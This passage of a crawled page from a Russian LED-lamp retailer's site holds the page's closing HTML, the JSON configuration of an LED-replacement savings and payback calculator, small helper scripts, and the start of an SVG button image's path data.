src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767978575 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://lampaexpert.ru/zen_Button+Text_white.svg
body_size: 10348
content:
<svg width="759" height="128" viewBox="0 0 759 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="759" height="128" rx="32" fill="white"/>
<rect width="759" height="128" rx="32" fill="white"/>
<path d="M59.512 36.92V56H63.4V30.26H42.7V56H46.588V36.92C46.588 35.228 46.264 34.292 45.868 33.716L46.264 33.284C46.948 33.68 49.18 34.004 53.032 34.004C56.884 34.004 59.152 33.68 59.836 33.284L60.232 33.716C59.836 34.292 59.512 35.228 59.512 36.92ZM67.3819 46.424C67.3819 52.364 69.5779 56.36 75.3379 56.36C81.0979 56.36 83.3299 52.364 83.3299 46.424C83.3299 40.484 81.0259 36.56 75.3379 36.56C69.6499 36.56 67.3819 40.484 67.3819 46.424ZM70.5859 46.424C70.5859 42.248 71.8459 39.98 75.3739 39.98C78.9019 39.98 80.1619 42.248 80.1619 46.424C80.1619 50.6 78.9019 52.832 75.3739 52.832C71.8459 52.832 70.5859 50.6 70.5859 46.424ZM102.882 49.412V36.92H90.1382C89.8862 42.5 89.4182 47.036 88.5902 50.276C88.1582 51.968 87.3302 52.472 85.6382 52.4L84.8102 52.364V60.176H88.0142L88.0502 58.196C88.0862 56.792 87.9422 56.324 87.5462 55.784L87.9062 55.424C88.5182 55.82 90.1742 56 95.2502 56C100.326 56 101.946 55.82 102.558 55.424L102.918 55.784C102.522 56.324 102.378 56.792 102.414 58.196L102.45 60.176H105.69V52.364H104.97C103.71 52.364 103.35 52.508 102.738 52.94L102.378 52.58C102.774 52.004 102.882 51.284 102.882 49.412ZM92.9102 44.012C93.0542 41.492 92.9102 40.592 92.5142 39.908L92.8742 39.548C93.5222 39.944 94.4222 40.088 96.0782 40.088C97.7342 40.088 98.8502 39.944 99.4982 39.548L99.8582 39.908C99.4622 40.592 99.3542 41.744 99.3542 44.264V50.168C99.3542 51.572 99.4622 52.04 99.8582 52.58L99.5342 52.976C98.9222 52.58 97.4822 52.364 95.0702 52.364C92.6582 52.364 91.1102 52.616 90.4622 53.012L90.2102 52.544C90.9302 52.112 91.7582 51.356 92.1182 49.772C92.5502 47.792 92.8022 45.956 92.9102 44.012ZM112.562 56V44.336C112.562 41.816 112.346 40.664 111.95 39.98L112.31 39.584C112.958 39.944 114.362 40.16 116.738 40.16C119.114 40.16 120.518 39.944 121.166 39.584L121.526 39.98C121.13 40.664 120.914 41.816 120.914 44.336V56H124.55V36.92H108.926V56H112.562ZM142.026 40.124L142.566 40.34C142.17 41.168 141.882 42.212 141.882 44.84V56H145.374V36.92H141.558C135.942 44.984 132.954 51.932 132.594 52.796L132.054 52.58C132.45 51.752 132.738 50.708 132.738 48.08V36.92H129.246V56H133.314C139.29 46.856 141.666 41.024 142.026 40.124ZM148.979 46.424C148.979 52.652 151.787 56.36 157.187 56.36C161.183 56.36 163.307 54.38 164.639 50.996L161.579 49.7C160.895 51.536 159.671 52.868 157.187 52.868C154.163 52.868 152.435 50.888 152.435 46.424C152.435 41.96 154.055 39.872 157.079 39.872C159.599 39.872 160.823 41.132 161.399 43.076L164.459 41.78C163.235 38.468 160.967 36.56 157.151 36.56C151.751 36.56 148.979 40.196 148.979 46.424ZM167.883 36.92H171.555V41.42C171.555 43.256 171.303 43.94 170.979 44.336L171.339 44.732C171.771 44.444 172.311 44.192 173.931 44.192H174.615C178.539 44.192 181.131 45.992 181.131 49.952C181.131 53.912 178.539 56 174.615 56H167.883V36.92ZM183.363 36.92V56H187.035V36.92H183.363ZM173.823 52.616H174.471C176.667 52.616 177.783 51.716 177.783 49.952C177.783 48.188 176.667 47.324 174.471 47.324H173.823C172.275 47.324 171.807 47.108 171.375 46.82L171.015 47.216C171.339 47.648 171.519 48.296 171.519 49.952C171.519 51.608 171.339 52.292 171.015 52.724L171.375 53.12C171.807 52.832 172.275 52.616 173.823 52.616ZM205.723 41.744C205.723 38.288 203.239 36.92 199.315 36.92H191.719V56H199.495C204.103 56 206.407 53.588 206.407 50.384C206.407 47.324 203.923 46.064 201.799 45.848V45.344C203.815 45.056 205.723 44.012 205.723 41.744ZM197.551 39.944H199.315C201.259 39.944 202.267 40.556 202.267 41.996C202.267 43.436 201.259 44.156 199.315 44.156H197.551C196.003 44.156 195.535 44.372 195.103 44.66L194.743 44.264C195.067 43.832 195.247 43.076 195.247 41.996C195.247 40.916 195.067 40.268 194.743 39.836L195.103 39.44C195.535 39.728 196.003 39.944 197.551 39.944ZM199.495 52.724H197.551C196.003 52.724 195.535 52.94 195.103 53.228L194.743 52.832C195.067 52.4 195.247 51.536 195.247 49.952C195.247 48.368 195.067 47.576 194.743 47.144L195.103 46.748C195.535 47.036 196.003 47.252 197.551 47.252H199.495C201.727 47.252 202.879 48.26 202.879 50.024C202.879 51.752 201.727 52.724 199.495 52.724ZM220.8 49.808L221.376 50.06L221.124 50.672C220.764 51.572 220.44 52.58 220.44 53.408C220.44 54.92 221.34 56.036 223.788 56.036C224.94 56.036 225.768 56.036 226.92 55.964L226.2 52.364H225.228C224.112 52.364 223.644 52.004 223.716 50.96V42.032C223.716 38.54 221.772 36.524 216.768 36.524C211.8 36.524 210.216 38.468 209.496 40.988L212.952 41.744C213.312 40.376 214.176 39.512 216.732 39.512C219.468 39.512 220.368 40.448 220.188 42.356C218.172 42.932 216.552 43.4 214.608 44.048C211.44 45.092 209.208 47.324 209.208 51.104C209.208 54.2 210.828 56.252 213.672 56.252C216.768 56.252 219.252 53.768 220.548 50.456L220.8 49.808ZM219.936 44.66L220.404 44.84V47.432C219.864 50.456 218.064 53.228 215.04 53.228C213.636 53.228 212.736 52.292 212.736 50.924C212.736 48.98 213.708 47.684 215.76 46.82C217.956 45.884 219.216 45.344 219.936 44.66ZM238.001 35.156C241.709 35.156 242.501 32.528 242.501 30.26L240.305 30.152C240.197 31.556 239.801 32.564 238.001 32.564C236.201 32.564 235.805 31.556 235.697 30.152L233.429 30.26C233.429 32.528 234.293 35.156 238.001 35.156ZM242.573 40.124L243.113 40.34C242.717 41.168 242.429 42.212 242.429 44.84V56H245.921V36.92H242.105C236.489 44.984 233.501 51.932 233.141 52.796L232.601 52.58C232.997 51.752 233.285 50.708 233.285 48.08V36.92H229.793V56H233.861C239.837 46.856 242.213 41.024 242.573 40.124ZM254.674 44.444V56H258.382V44.444C258.382 41.924 258.202 40.808 257.806 40.088L258.202 39.692C258.85 40.088 260.218 40.268 262.018 40.268H264.106V36.92H248.986V40.268H251.038C252.838 40.268 254.206 40.088 254.854 39.692L255.25 40.088C254.854 40.808 254.674 41.924 254.674 44.444ZM281.401 51.104L278.449 49.808C277.765 51.68 276.505 52.904 273.913 52.904C270.529 52.904 269.269 50.852 268.981 47.9C268.945 47.504 268.909 47.144 268.765 46.784H281.113C281.149 46.388 281.185 45.704 281.185 45.344C281.149 39.872 278.305 36.524 273.589 36.524C268.405 36.524 265.381 40.268 265.381 46.28C265.381 52.184 268.081 56.36 273.877 56.36C278.089 56.36 280.213 53.984 281.401 51.104ZM277.693 42.86C277.801 43.328 277.909 43.688 278.125 44.084L277.729 44.444C277.189 44.084 275.461 43.76 273.373 43.76C271.285 43.76 269.593 44.084 269.053 44.444L268.657 44.084C268.873 43.688 268.981 43.328 269.125 42.86C269.665 40.88 271.177 39.692 273.589 39.692C276.001 39.692 277.225 40.808 277.693 42.86ZM283.733 46.424C283.733 52.652 286.541 56.36 291.941 56.36C295.937 56.36 298.061 54.38 299.393 50.996L296.333 49.7C295.649 51.536 294.425 52.868 291.941 52.868C288.917 52.868 287.189 50.888 287.189 46.424C287.189 41.96 288.809 39.872 291.833 39.872C294.353 39.872 295.577 41.132 296.153 43.076L299.213 41.78C297.989 38.468 295.721 36.56 291.905 36.56C286.505 36.56 283.733 40.196 283.733 46.424ZM306.309 36.92H302.637V56H310.521C314.445 56 317.037 53.912 317.037 49.952C317.037 45.992 314.445 44.192 310.521 44.192H308.685C307.065 44.192 306.525 44.444 306.093 44.732L305.733 44.336C306.057 43.94 306.309 43.256 306.309 41.42V36.92ZM310.377 52.616H308.577C307.029 52.616 306.561 52.832 306.129 53.12L305.769 52.724C306.093 52.292 306.273 51.608 306.273 49.952C306.273 48.296 306.093 47.648 305.769 47.216L306.129 46.82C306.561 47.108 307.029 47.324 308.577 47.324H310.377C312.573 47.324 313.689 48.188 313.689 49.952C313.689 51.716 312.573 52.616 310.377 52.616ZM45.976 96V91.716C45.976 89.196 45.868 88.044 45.472 87.36L45.832 86.964C46.48 87.36 47.812 87.54 50.188 87.54C52.564 87.54 53.896 87.36 54.544 